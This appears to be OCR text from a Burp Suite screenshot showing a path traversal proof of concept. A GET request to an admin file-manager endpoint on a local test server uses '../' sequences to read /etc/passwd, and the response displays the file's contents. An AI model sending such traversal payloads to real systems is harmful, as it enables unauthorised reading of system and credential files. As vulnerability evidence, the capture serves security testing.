 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
11 × 12 × +
Send Cancel < >
Target: http://localhost:7080 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /admin/file-manager/file-manager/edit-file?path=../../../../../../../../etc/passwd
HTTP/1.1
2 Host: localhost:7080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: csrfToken=
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Search 0 highlights
Response
Pretty Raw Hex Render
\n
</div>
<div class="row">
<div class="col-lg-8">
<ul class="nav nav-tabs">
<li class="nav-item">
<a href="#filemanager-edit" data-toggle="tab" class="nav-link">
Edit
</a>
</li>
</ul>
<div class="tab-content">
<div id="filemanager-edit" class="tab-pane fade">
<div class="form-group textarea">
<textarea name="content" id="content" class="form-control" rows="5">
root:x:0:0:root:/root:/bin/bash
69 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
70 bin:x:2:2:bin:/bin:/usr/sbin/nologin
71 sys:x:3:3:sys:/dev:/usr/sbin/nologin
72 sync:x:4:65534:sync:/bin:/bin/sync
73 games:x:5:60:games:/usr/games:/usr/sbin/nologin
74 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
75 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
76 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
77 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
78 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
79 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
80 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
81 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
82 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
83 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
84 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
85 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
86 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
87 </textarea>
</div>
</div>
</div>
</div>
<div class="col-lg-4">
<div class="card-columns" style="column-count: 1">
<div class='card'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 12
Response headers 11
Inspector
Notes
Done 18,139 bytes | 1,101 millis
Event log (5) All issues (2) Memory: 246.5MB